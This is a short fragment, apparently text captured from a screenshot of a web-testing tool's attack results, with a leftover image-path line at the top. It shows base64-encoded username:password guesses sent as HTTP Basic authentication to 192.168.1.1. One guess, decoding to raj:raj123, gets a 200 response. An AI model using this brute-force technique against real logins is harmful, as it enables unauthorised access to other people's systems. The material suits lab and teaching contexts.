 Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 401 1778
1 UkFKOlJBSjEyMw== 401 1778
2 cmFq 401 1778
3 cmFqcmFqMTIz 401 1778
4 cmFqMTIz 401 1778
5 cmFqMTIzNA== 401 1778
6 UkFKO3JhajEyMw== 401 1778
7 cmFqO1JBSjEyMw== 401 1778
8 cmFqO3JhajEyMw== 401 1778
9 cmFqMTIzcmFq 401 1778
10 cmFqOnJhajEyMw== 200 1742
Request Response
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:58.0) Gecko/20100101 Firefox
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8